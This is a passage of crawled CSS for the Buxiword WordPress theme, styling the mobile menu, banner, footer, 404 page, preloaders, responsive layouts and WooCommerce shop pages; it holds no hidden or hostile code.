==============================================================*/
.mobile-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #101010;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    overflow-y: scroll;
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    overflow-x: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.mobile-menu-container.menu-open {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0%);
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu-container li {
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateX(1000px);
    -webkit-transform: translateX(1000px);
    transform: translateX(100px);
    -webkit-transition: 1s;
    transition: 1s;


}

.mobile-menu-container.menu-open li {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);

}

.mobile-menu-container.menu-open li:nth-child(1) {
    transition-delay: .1s;
}

.mobile-menu-container.menu-open li:nth-child(2) {
    transition-delay: .3s;
}

.mobile-menu-container.menu-open li:nth-child(3) {
    transition-delay: .5s;
}

.mobile-menu-container.menu-open li:nth-child(4) {
    transition-delay: .7s;
}

.mobile-menu-container.menu-open li:nth-child(5) {
    transition-delay: .9s;
}

.mobile-menu-container.menu-open li:nth-child(6) {
    transition-delay: 1.1s;
}

.mobile-menu-container.menu-open li:nth-child(7) {
    transition-delay: 1.3s;
}

.mobile-menu-container.menu-open li:nth-child(8) {
    transition-delay: 1.5s;
}

.mobile-menu-container.menu-open li:nth-child(9) {
    transition-delay: 1.7s;
}

.mobile-menu-container.menu-open li:nth-child(10) {
    transition-delay: 1.9s;
}

#mobile-menu-wrap {
    display: table;
    height: 100%;
    width: 100%;
    position: absolute;
    right: 0;
    padding: 50px;
}

#mobile-menu-wrap div {
    background-color: transparent;

}

.slicknav_nav a:hover, .slicknav_nav .slicknav_row:hover {
    background-color: transparent;
}

.slicknav_nav a, .slicknav_row a {
    color: #ffffff;
    font-size: 25px;
    display: inline-block;
    font-weight: 600;
}

.slicknav_item.slicknav_row {
    display: inline-block;
    width: 100%;
    position: relative;
}

.slicknav_arrow {
    -webkit-transition: .3s;
    transition: .3s;
    right: 0;
    top: 17px;
    position: absolute;

}

.slicknav_nav .slicknav_arrow{
    font-size: 15px;
}

.slicknav_nav ul {
    margin: 0 0 0 25px;
}

.slicknav_nav .menu-item-has-children ul {
    margin-bottom: 25px;
}

.slicknav_nav li a {
    display: block;
    border-bottom: 1px solid #3b3f41;
}

.slicknav_item.slicknav_row a {
    border-bottom: 0;
}

.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow,
.slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a,
.slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a,
.current-menu-ancestor > .slicknav_row .slicknav_arrow,
.current-menu-item .slicknav_row .slicknav_arrow {
    color: #ea3a5f;
}

.slicknav_nav, .slicknav_nav.slicknav_hidden {
    display: block !important;
    text-align: left;
    margin-top: 25px;
}

.slicknav_menu {
    display: table-cell;
    vertical-align: middle;
    padding-left: 0;
}

.slicknav_btn {
    display: none !important;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    padding: 10px 0px;
    margin: 0;
}


.mobile-menu-trigger {
    margin-left: 7px;
    padding: 0 5px;
    cursor: pointer;
}

li.mobile-menu-trigger {
    display: none;
}

.mobile-menu-trigger span {

    height: 2px;
    background-color: #000;
    display: block;
    width: 35px;
    margin-bottom: 9px;

}

.main-menu-area.uk-sticky-fixed .mobile-menu-trigger span {
    background-color: #ffffff;
}

.mobile-menu-trigger span:last-child {
    margin-bottom: -3px;

}

.mobile-menu-close {
    position: absolute;
    right: 50px;
    top: 50px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 1;
}

.mobile-menu-close::before {
    left: 15px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mobile-menu-close::after {
    right: 13px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.mobile-menu-close::before, .mobile-menu-close::after {
    position: absolute;
    height: 30px;
    width: 2px;
    background: #ffffff;
    content: '';
    top: 0;
}


/*--------------------------------------------------------------
# Banner Css
--------------------------------------------------------------*/
.banner-area {
    background-color: #333333;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 350px;
}

.banner-title {
    color: #ffffff;
    font-size: 55px;
    line-height: 1.1;
    font-weight: 900;
}


.breadcrum-container {
    margin-top: 10px;
    font-size: 18px;
    color: #ffffff;
}

.breadcrum-container i {
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-size: 15px;
}

.breadcrum-container a span {
    color: #ffffff;
    transition: .3s;
}


.breadcrum-container a:hover span, .breadcrum-container span {
    color: #ea3a5f;
}


@media only screen and (min-width: 1025px) {
    .header-style-three .banner-area {
        padding-top: 100px;
    }
}

/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/


.site-footer {
    background-color: #1a1a1a;
}

.footer-bottom-area {
    padding: 20px 0;
    background-color: #111111;

    font-weight: 600;
}

.site-info p {
    margin-bottom: 0;
}

.footer-bottom-area, .footer-bottom-area a {
    color: #ffffff;

}

.footer-bottom-area a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# 404 Css
--------------------------------------------------------------*/

.not-found-text-wrapper h1, .not-found-text-wrapper h2, .not-found-text-wrapper h3, .not-found-text-wrapper h4, .not-found-text-wrapper h5, .not-found-text-wrapper h6 {
    font-size: 40px;
    font-weight: 700;
    line-height: 55px;
    margin-bottom: 5px;
    margin-top: 0;
}

.not-found-text-wrapper p {
    margin-top: 15px;
    margin-bottom: 0;
}

.error-page-button {
    margin-top: 35px;
}

.text-404 h2 {
    font-size: 300px;
    font-weight: 900;
    line-height: 1;
    color: #ea3a5f;
}

/*====================================
    Pre loader Css
=====================================*/

/* Loader One */

.preloader-wrapper,
#preloader-wrapper .loader-section.section-left,
#preloader-wrapper .loader-section.section-right {
    background: #101010;
}

.preloader,
.preloader img {
    display: inline-block;
}


#preloader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999999;
    overflow: hidden;
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin 1.7s linear infinite;
    animation: spin 1.7s linear infinite;
    z-index: 11;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin-reverse 0.6s linear infinite;
    animation: spin-reverse 0.6s linear infinite;
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

#preloader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 51%;
    height: 100%;
    z-index: 10;
}

#preloader-wrapper .loader-section.section-left {
    left: 0;
}

#preloader-wrapper .loader-section.section-right {
    right: 0;
}

.loaded #preloader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #preloader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #loader {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.loaded #preloader-wrapper {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s 1s ease-out;
    transition: all 0.3s 1s ease-out;
}


#loader,
#loader:after,
#loader:before {
    border-top-color: #ea3a5f;
}


/* Preloader 2 */

#preloader-two-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #101010;
    z-index: 999999;
}

.preloader-two {
    width: 50px;
    height: 50px;
    display: inline-block;
    padding: 0px;
    text-align: left;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -25px;
    margin-top: -25px;
}

.preloader-two span {
    position: absolute;
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #ea3a5f;
    -webkit-animation: preloader-two 1.3s linear infinite;
    animation: preloader-two 1.3s linear infinite;
}

.preloader-two span:last-child {
    animation-delay: -0.8s;
    -webkit-animation-delay: -0.8s;
}

@keyframes preloader-two {
    0% {
        transform: scale(0, 0);
        opacity: 0.5;
    }

    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}

@-webkit-keyframes preloader-two {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: 0.5;
    }

    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0;
    }
}


/* Preloader 3 */

.preloader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    display: table;
}

.preloader-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}

.bounce-active {
    animation: bounce 2s infinite;
    -webkit-animation: bounce 2s infinite;
    -moz-animation: bounce 2s infinite;
    -o-animation: bounce 2s infinite;
}


/*=============================================================
# Responsive Css
==============================================================*/


@media only screen and (max-width: 1024px) {
    .main-navigation {
        display: none;
    }

    .header-nav-and-search {
        min-height: 55px;
    }

    li.mobile-menu-trigger {
        display: block;
    }

    .mfp-iframe-holder .mfp-close {
        right: 50%;
        margin-right: -20px;
        top: -80px;
    }

    .header-buttons-area {
        width: 100%;
        border: 0px solid;
    }

    .main-menu-area {
        padding: 17px 15px 15px 15px;
    }

    .footer-widget-area .widget .tdraft-instafeed li {
        width: 30%;
    }

    .header-buttons-wrapper {
        display: block;
    }

    .header-buttons-wrapper ul li {
        display: inline-block;
    }

    .header-search-button {
        margin-right: 15px;
    }

    .header-style-two .main-menu-area {
        padding: 15px 0;
    }

    .sticky .post-content-wrapper:before {
        top: 10px;
        right: 30px;
    }

}

@media only screen and (max-width: 991px) {
    .not-found-content {
        text-align: center;
    }

    .not-found-content .td-vertical-center {
        display: inline-table;
    }

    .sidebar-widget-area {
        margin-top: 100px;
    }

    .top-left-content, .top-social-icons {
        text-align: center;
    }

    .top-left-content {
        margin-bottom: 15px;
    }

    .page-builder-used aside.sidebar-widget-area {
        margin-top: 50px;
    }

    .banner-title {
        font-size: 35px;
    }

    .breadcrum-container {
        margin-top: 10px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .single-post-wrapper .post-content-wrapper {
        padding: 40px 30px 45px 30px;
    }

    .post-meta {
        margin-bottom: 15px;
    }

    .post-meta ul li {
        margin-right: 5px;
    }

    .layout-grid .all-posts-wrapper .post-meta ul li, .layout-grid-ls .all-posts-wrapper .post-meta ul li, .layout-grid-rs .all-posts-wrapper .post-meta ul li {
        font-size: 13px;
        margin-right: 5px;
    }

    .layout-grid .single-post-wrapper .post-content-wrapper, .layout-grid-ls .single-post-wrapper .post-content-wrapper, .layout-grid-rs .single-post-wrapper .post-content-wrapper {
        padding: 26px 25px 28px 25px;
    }

    .post-author-social, .post-author-desc {
        padding: 0;
    }

    .text-404 h2 {
        font-size: 230px;
    }

    .header-search-wrapper .search-form {
        width: 80%;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 29%;
        height: 70px;
        margin-bottom: 5px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {


    .text-404 {
        margin-bottom: 80px;
    }

    .text-404 h2 {
        line-height: .73;
    }

    .header-search-wrapper .search-form {
        width: 80%;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 18%;
    }


}

@media only screen and (max-width: 767px) {
    h4 {
        line-height: 33px;

    }

    .main-menu-area {
        padding-top: 12px;
    }

    .logged-in.admin-bar .main-menu-area.uk-sticky.uk-sticky-fixed {
        top: 0 !important;
    }

    .site-branding .site-title a {
        font-size: 30px;
    }

    .mobile-menu-trigger span {
        width: 30px;
        margin-bottom: 8px;
    }

    .header-search-button {
        margin-right: 10px;
    }

    #mobile-menu-wrap {
        padding: 65px 30px;
    }

    .slicknav_nav a, .slicknav_row a {
        font-size: 20px;
    }

    .slicknav_arrow {
        top: 15px;
    }

    .mobile-menu-close {
        right: 30px;
        top: 30px;
    }

    blockquote.wp-block-quote, blockquote {

        font-weight: 400;
        font-size: 16px;

    }

    .td_button, input[type="submit"] {
        padding: 20px 35px 18px 35px;
    }

    .audio-iframe-wrapper iframe {

        height: 180px;

    }

    .td_video_button::before, .td_video_button::after {
        width: 60px;
        height: 60px;
    }

    .td_video_button i {
        font-size: 18px;
    }

    .post-pagination ul li a, .post-pagination ul li span, .page-links a, .page-links span {
        height: 40px;
        width: 40px;
        line-height: 35px;
        font-size: 16px;
        font-weight: 400;
    }

    .post-pagination ul li {
        margin-right: 5px;
        margin-top: 5px;
    }

    .single-post-wrapper .post-content-wrapper {
        padding: 40px 20px 45px 20px;
    }

    .post-meta ul li {
        display: inline-block;
    }

    article .post-title {
        font-size: 20px;
        line-height: 30px;
    }

    .post-details-wrapper article .post-title {
        font-size: 24px;
        line-height: 34px;

    }

    .comments-title {
        font-size: 22px;
    }

    .share-this-post .share-site-name, .fb-share i::after, .twitter-share i::after, .linkedin-share i::after, .whatsapp-share i::after {

        display: none;

    }

    .fb-share i, .twitter-share i, .linkedin-share i, .whatsapp-share i {
        margin-right: 0;
        padding-right: 0;
    }

    .share-this-post ul li a.fb-share, .share-this-post ul li a.twitter-share, .share-this-post ul li a.linkedin-share, .share-this-post ul li a.whatsapp-share {

        padding-right: 14px;
        padding-left: 14px;

    }

    .whatsapp-share i {

        font-size: 20px;
    }

    .single-blog-next-prev {
        padding: 50px 5px;
    }

    .next-post-nav-wrap {

        text-align: left !important;
        margin-top: 20px;

    }

    .post-details-wrapper article .post-nav-title {

        font-size: 18px;
        line-height: 27px;
    }

    .post-thumbnail-wrapper .slick-arrow {
        height: 50px;
        width: 50px;
        line-height: 50px;
        left: 20px;
        margin-top: -25px;
    }

    .post-thumbnail-wrapper .slick-arrow.slick-next {
        right: 20px;
    }

    .post-author-info {
        padding: 95px 25px 30px 25px;
    }

    .post-author-social, .post-author-desc {
        padding-left: 0;
        padding-right: 0;
    }


    .comment-author.vcard .fn {
        left: 0;
        top: 100px;
    }

    .comment-author.vcard img {
        height: 90px;
        width: 90px;
    }

    .comment-metadata {
        position: absolute;
        left: 0;
        top: 130px;
    }

    .comment .comment-content {
        padding-left: 0px;
        margin-top: 85px;
    }

    .comment ol.children {
        padding-left: 20px;
    }

    .comment-body .reply {
        top: 15px;
    }

    .comment-form .comment-form-wrap {
        margin: 25px -20px 0 -20px;
        padding: 35px 5px 0px 5px;
    }

    .comment-respond {
        padding: 35px 20px 30px;
    }


    .not-found-text-wrapper h1, .not-found-text-wrapper h2, .not-found-text-wrapper h3, .not-found-text-wrapper h4, .not-found-text-wrapper h5, .not-found-text-wrapper h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .text-404 {
        margin-bottom: 40px;
    }

    .text-404 h2 {
        font-size: 120px;
        line-height: .8;
    }

    .header-search-wrapper input[type="search"], .header-search-wrapper form.search-form .search-submit, .header-search-wrapper form.search-form .search-submit:hover {
        font-size: 18px;
    }

    .header-search-wrapper .search-form {
        width: 90%;
    }

    .footer-subscribe-area .title {
        font-size: 30px;
    }

    .footer-subscribe-area input[type="submit"] {
        padding: 24px 10px 22px 10px;
    }

    .scroll-to-top {
        right: 15px;
    }

    .widget.widget_themedraft-latest-post li img {
        height: 75px;
        width: 75px;
    }

    .widget.widget_themedraft-latest-post li.li-have-thumbnail {
        padding-left: 90px;
    }

    .widget .td-recrnt-post-title-and-date h6 {
        font-size: 17px;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 29%;
        height: 70px;
        margin-bottom: 5px;
    }

    .sticky .post-content-wrapper:before{
        font-size: 30px;
        top: 0px;
        right: 20px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5
body_size: 214
content:
/*!
Theme Name: Buxiword
Theme URI: https://demo.themedraft.net/wp/buxiword/
Author: ThemeDraft
Author URI: https://themeforest.net/user/themedraft/
Description: Buxiword is a digital marketing and consulting agency WordPress theme
Version: 1.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: buxiword
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0
body_size: 6144
content:
/*
WooCommerce Csss
 */

/* Shop page */

.td-woo-shop-topbar {
    border: 1px solid #dddddd;
    padding: 25px 30px;
    margin-bottom: 30px;
}

.td-woo-result-count-wrapper {
    display: block;
    text-align: center;
}

.td-woo-result-count-wrapper div {
    display: inline-block;
}

.td-woo-shop-topbar .woocommerce-result-count,
.td-woo-shop-topbar .woocommerce-ordering {
    margin: 0;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 35px;
    border-radius: 5px;
    overflow: hidden;
}

.td-woo-shop-topbar select {
    height: 40px;
}

.td-woo-shop-topbar .switcher-and-result {
    margin-top: 12px;
    line-height: 1;
}

.td-woo-shop-topbar .td-shop-grid {
    margin-right: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li {
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
}


.woocommerce ul.products li.product .td-product-info-wrapper h3 {
    font-size: 22px;
    line-height: 1.3;
    text-transform: capitalize;
    font-weight: 800;
}

.woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce.td-product-list-view .related.products ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce ul.products li.product .td-product-thumb-image {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .td-product-thumb-image img {
    margin-bottom: 0;
}

.td-product-thumb-buttons-wrapper {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}

.td-product-grid-view .td-product-info-wrapper,
.td-product-list-view .related.products .td-product-info-wrapper {
    padding: 20px;
    text-align: center;
}

.td-product-thumb-buttons-wrapper li .button,
.td-product-thumb-buttons-wrapper .add_to_wishlist span,
.td-product-thumb-buttons-wrapper li .added_to_cart.wc-forward {
    text-indent: -1000000px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-wishlistaddedbrowse .feedback,
.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist span {
    display: none;
}

.td-product-thumb-buttons-wrapper .add_to_wishlist i {
    margin-right: 0;
}


.woocommerce .td-product-thumb-buttons-wrapper a.button {
    padding: 0;
}

.td-product-thumb-buttons-wrapper li {
    line-height: 1;
    margin-right: 5px;
}

.td-product-thumb-buttons-wrapper li:last-child {
    margin-right: 0;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    background-color: #ffffff;
    height: 45px;
    width: 45px;
    display: inline-block;
    color: #223645;
    text-align: center;
    line-height: 50px;
    position: relative;
}


.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a {
    background-color: #ffffff;
}

.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    padding: 0;
    border-radius: 50%;
    margin-left: 5px;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.add_to_wishlist {
    border-radius: 50%;
}

.td-product-thumb-buttons-wrapper img.ajax-loading {
    position: absolute;
    top: 0;
}

.td-product-thumb-buttons-wrapper li a i,
.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-size: 19px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist {
    position: relative;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-family: fontawesome;
    position: absolute;
    left: 0;
    text-indent: 0;
    height: 45px;
    width: 45px;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before {
    content: "\f07a";
}

.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before {
    content: "\f06e";
}

.td-product-thumb-buttons-wrapper a.button.product_type_external:before {
    content: "\f08e";
}

.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    content: "\f218";
}

.td-product-thumb-buttons-wrapper a.button.loading::after {
    height: 45px !important;
    width: 45px !important;
    border-radius: 50%;
    top: 0 !important;
    left: 0;
    position: absolute;
    text-indent: 0;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.loading {
    opacity: 1;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.loading:before {
    opacity: 0;
}

.td-product-thumb-overly {
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    left: 0;
    top: 0;
    -ms-transform: translateX(-102%);
    -webkit-transform: translateX(-102%);
    transform: translateX(-102%);
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-list-view .td-product-thumb-overly {
    border-radius: 5px 0 0 5px;
}

li.product:hover .td-product-thumb-overly {
    opacity: .8;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(-35px);
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
    opacity: 0;
    visibility: hidden;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}


li.product:hover .td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.woocommerce.td-product-list-view .td-product-info-wrapper .button {
    margin-top: 20px !important;
}

.woocommerce.td-product-list-view .td-product-info-wrapper {
    padding: 20px;
}

.woocommerce .td-woo-content .star-rating {
    letter-spacing: 5px;
    margin: 0 0 15px 0;
    width: 93px;
    display: inline-block;
}

.woocommerce .td-woo-content .td-product-info-wrapper .star-rating {
    margin-top: 5px;
}

.woocommerce.td-product-list-view .td-woo-content .star-rating {
    margin: 0 0 10px 0;
}

.woocommerce.td-product-list-view .td-woo-content .related.products .star-rating {
    margin: 0 0 15px 0;
}

.woocommerce .td-woo-content ul.products li.product .price {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 5px;
}

.woocommerce .td-woo-content ul.products li.product .price ins {
    text-decoration: none;
    margin-left: 5px;
}

.woocommerce.td-product-grid-view .td-product-excerpt {
    display: none;
}

.woocommerce a.button {
    color: #ffffff;
    padding: 15px 20px;
    line-height: 1;
    margin-top: 5px;
}

.woocommerce a.button, .woocommerce a.button:hover {
    color: #ffffff;
}

.woocommerce .button.add_to_cart_button:after {
    top: 15px !important;
}

a.added_to_cart.wc-forward {
    padding: 15px 20px;
    line-height: 1;
    color: #ffffff;
    font-weight: 700;
    border-radius: 5px;
    margin-top: 5px;
}

.woocommerce li.product {
    border: 0px solid #fafafa;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
}

.woocommerce.td-product-list-view ul.products li.product,
.woocommerce-page.td-product-list-view ul.products li.product {
    width: 100%;
}

.woocommerce.td-product-grid-view .td-product-info-wrapper .button,
.woocommerce.td-product-list-view .related.products .td-product-info-wrapper .button {
    display: none !important;
}

.woocommerce.td-product-list-view .td-product-thumb-image {
    float: left;
    margin-right: 20px;
    border: 1px solid #e7e7e7;
}

.woocommerce.td-product-list-view .related.products .td-product-thumb-image {
    margin-right: 0;
    float: none;
}

.woocommerce.td-product-list-view .product-info-area {
    overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    font-weight: 700;
    padding: 0;
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    padding: 0;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 10px;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    border: 2px solid #eaebec;
    border-radius: 50%;
    height: 55px;
    width: 55px;
    line-height: 34px;
    font-weight: 700;
    font-size: 18px;
    background-color: transparent;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #ffffff;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 50px;
}


/* Shingle Product */

.woocommerce.single-product .td-woo-content .entry-summary .star-rating {
    width: 105px;
    margin-right: 10px;
}

.td-woo-content .entry-summary .woocommerce-review-link {
    margin-top: -8px;
    display: inherit;
}

.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover {
    color: #ffffff;
}

.td-woo-content .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.td-woo-content .entry-summary span.woocommerce-Price-amount.amount {
    font-size: 25px;
    font-weight: 700
}

.quantity input {
    margin-bottom: 0;
    padding: 10px 10px 10px 20px;
    width: 77px !important;
    border: 2px solid #ddd;
    margin-right: 10px;
}

.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt {
    padding: 18px;
}

.woocommerce .td-woo-content div.product .entry-summary form.cart {
    margin-top: 30px;
    margin-bottom: 30px;
}

.woocommerce .td-woo-content .entry-summary .yith-wcwl-add-to-wishlist {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.tagged_as,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in,
.woocommerce .yith-wcqv-main .entry-summary .product_meta span.posted_in {
    display: block;
    font-weight: 700;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in {
    margin-bottom: 4px;
}

.woocommerce .td-woo-content .entry-summary p.price ins {
    margin-left: 10px;
}

.woocommerce div.product div.images {
    margin-bottom: 50px;
}


/* Tab */

.woocommerce-tabs.wc-tabs-wrapper {
    border: 1px solid #ddd;
